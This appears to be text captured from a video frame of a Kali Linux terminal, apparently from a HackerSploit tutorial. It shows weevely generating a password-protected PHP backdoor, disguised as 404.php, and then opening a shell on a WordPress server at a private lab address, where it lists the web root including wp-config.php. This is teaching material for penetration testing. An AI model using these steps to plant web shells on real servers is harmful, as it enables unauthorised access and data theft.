 Applications Places Terminal Fri 14:29 1
root@kali: ~
File Edit View Search Terminal Help
HackerSploit
root@kali:~# weevely generate 12345 /root/Desktop/404.php
Generated backdoor with password '12345' in '/root/Desktop/404.php' of 1469 byte size.
root@kali:~# weevely http://192.168.1.108/404.php 12345
[+] weevely 3.2.0
[+] Target: 192.168.1.108
[+] Session: /root/.weevely/sessions/192.168.1.108/404_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
404.php
index.php
license.txt
readme.html
wp-activate.php
wp-admin
wp-blog-header.php
wp-comments-post.php
wp-config-sample.php
wp-config.php
wp-content
wp-cron.php
wp-includes
wp-links-opml.php
wp-load.php
wp-login.php
wp-mail.php
wp-settings.php
wp-signup.php
wp-trackback.php
xmlrpc.php
www-data@wordpress:/var/www/wordpress $ cd ..